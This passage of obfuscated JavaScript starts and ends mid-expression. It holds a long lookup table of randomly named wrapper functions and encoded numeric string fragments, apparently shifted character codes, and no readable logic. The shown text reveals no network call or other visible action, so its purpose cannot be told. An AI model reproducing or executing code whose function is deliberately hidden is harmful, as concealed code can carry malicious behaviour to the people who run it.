_0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return 